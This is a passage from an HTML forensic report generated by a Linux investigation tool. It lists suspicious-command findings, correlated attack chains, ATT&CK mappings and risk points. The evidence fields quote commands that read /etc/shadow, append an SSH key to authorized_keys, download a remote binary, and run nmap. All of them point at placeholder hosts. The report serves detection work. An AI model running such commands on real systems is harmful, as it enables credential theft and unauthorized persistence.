                <td></td>

                <td colspan="6">
                    The command contains a network discovery or connection utility. Observed command: nmap -sV 192.0.2.0/24
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0005
                </td>

                <td>
                    <strong>
                        Suspicious File Download Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    DOWNLOAD
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:37
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    A command capable of downloading remote content was executed. Observed command: curl -O https://example.invalid/update.bin
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0006
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:40
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: echo &quot;ssh-rsa EXAMPLE_PUBLIC_KEY&quot; &gt;&gt; ~/.ssh/authorized_keys
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0007
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:41:26
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0001
                </td>

                <td>
                    <strong>
                        SSH Authorized Keys Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    SSH_AUTHORIZED_KEYS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:40
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references an SSH authorized_keys file, which may be used to establish persistent SSH access. Observed command: echo &quot;ssh-rsa EXAMPLE_PUBLIC_KEY&quot; &gt;&gt; ~/.ssh/authorized_keys
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

                <td>
                    <strong>
                        Network Connection Enumeration
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    CONNECTION_ENUMERATION
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:32
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command enumerates active or listening network connections. Observed command: ss -tulnp
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

                <td>
                    <strong>
                        Potential Port Scanning Activity
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    PORT_SCAN
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:34
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    A network scanning utility was executed and may indicate reconnaissance against network hosts or services. Observed command: nmap -sV 192.0.2.0/24
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across CREDENTIAL_ACCESS involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:28
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/passwd
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0002
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across CREDENTIAL_ACCESS involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:30
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0003
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across RECONNAISSANCE involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Network Reconnaissance Command
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:32
                        </div>

                        <p>
                            The command contains a network discovery or connection utility. Observed command: ss -tulnp
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0004
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across RECONNAISSANCE involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Network Connection Enumeration
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:32
                        </div>

                        <p>
                            The command enumerates active or listening network connections. Observed command: ss -tulnp
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0005
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across RECONNAISSANCE involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Network Reconnaissance Command
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:34
                        </div>

                        <p>
                            The command contains a network discovery or connection utility. Observed command: nmap -sV 192.0.2.0/24
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0006
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across RECONNAISSANCE involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Port Scanning Activity
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:34
                        </div>

                        <p>
                            A network scanning utility was executed and may indicate reconnaissance against network hosts or services. Observed command: nmap -sV 192.0.2.0/24
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0007
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across COMMAND_AND_CONTROL involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Suspicious File Download Command
                            </strong>

                            <span class="stage-badge">
                                COMMAND_AND_CONTROL
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:37
                        </div>

                        <p>
                            A command capable of downloading remote content was executed. Observed command: curl -O https://example.invalid/update.bin
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0008
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across CREDENTIAL_ACCESS involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:40
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: echo &quot;ssh-rsa EXAMPLE_PUBLIC_KEY&quot; &gt;&gt; ~/.ssh/authorized_keys
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0009
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 1 correlated activity step(s) across PERSISTENCE involving an unidentified user from an unidentified source.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                SSH Authorized Keys Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2025-10-11 15:41:40
                        </div>

                        <p>
                            The command references an SSH authorized_keys file, which may be used to establish persistent SSH access. Observed command: echo &quot;ssh-rsa EXAMPLE_PUBLIC_KEY&quot; &gt;&gt; ~/.ssh/authorized_keys
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0010
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity critical">
                            CRITICAL
                        </span>

                        <span class="confidence">
                            100% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 5 correlated activity step(s) across PRIVILEGE_ESCALATION, CREDENTIAL_ACCESS involving user admin, root from an unidentified source. Cross-evidence correlation linked 2 investigation signal(s).
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:41:24
                        </div>

                        <p>
                            User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:41:26
                        </div>

                        <p>
                            User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:41:26
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:41:29
                        </div>

                        <p>
                            User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        5
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:41:32
                        </div>

                        <p>
                            User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0011
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity critical">
                            CRITICAL
                        </span>

                        <span class="confidence">
                            85% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Investigation identified 3 correlated activity step(s) across INITIAL_ACCESS, PRIVILEGE_ESCALATION involving user admin, root from source 192.0.2.50. Cross-evidence correlation linked 3 investigation signal(s).
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                SSH Brute-Force Activity Detected
                            </strong>

                            <span class="stage-badge">
                                INITIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 22:14:03
                        </div>

                        <p>
                            4 failed SSH authentication attempts were detected from 192.0.2.50 against user admin within 300 seconds.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Successful SSH Login After Brute-Force Activity
                            </strong>

                            <span class="stage-badge">
                                INITIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 22:14:03
                        </div>

                        <p>
                            4 failed SSH authentication attempts from 192.0.2.50 against user admin were followed by a successful SSH authentication.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 22:16:14
                        </div>

                        <p>
                            User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1110.001
                    </span>
                </td>

                <td>
                    <strong>
                        Password Guessing
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Repeated authentication attempts against an SSH account are consistent with password guessing.
                </td>

                <td class="mono">
                    BRUTE-FORCE-0001, BRUTE-FORCE-SUCCESS-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1548.003
                    </span>
                </td>

                <td>
                    <strong>
                        Sudo and Sudo Caching
                    </strong>
                </td>

                <td>
                    Privilege Escalation
                </td>

                <td>
                    Sudo was used to execute a command with higher local privileges.
                </td>

                <td class="mono">
                    PRIV-ESC-0001, PRIV-ESC-0002, PRIV-ESC-0003, PRIV-ESC-0004, PRIV-ESC-0005
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1003
                    </span>
                </td>

                <td>
                    <strong>
                        OS Credential Dumping
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Credential-related system files or artifacts were accessed.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0001, SUSPICIOUS-CMD-0002, SUSPICIOUS-CMD-0006, SUSPICIOUS-CMD-0007
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1105
                    </span>
                </td>

                <td>
                    <strong>
                        Ingress Tool Transfer
                    </strong>
                </td>

                <td>
                    Command and Control
                </td>

                <td>
                    Content was retrieved from a remote location.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0005
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1098.004
                    </span>
                </td>

                <td>
                    <strong>
                        SSH Authorized Keys
                    </strong>
                </td>

                <td>
                    Persistence
                </td>

                <td>
                    SSH authorized keys were modified.
                </td>

                <td class="mono">
                    PERSISTENCE-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1049
                    </span>
                </td>

                <td>
                    <strong>
                        System Network Connections Discovery
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Active network connections were enumerated.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1046
                    </span>
                </td>

                <td>
                    <strong>
                        Network Service Scanning
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Network services were enumerated.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                BRUTE-FORCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                BRUTE-FORCE-SUCCESS-0001
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0001
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0002
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0003
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0004
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0005
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0003
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0004
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0005
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0006
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0007
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0001
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                persistence
            </td>

            <td class="mono">
                CHAIN-0009
            </td>

            <td>
                persistence
            </td>

            <td>
                +10
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0010
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0011
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>
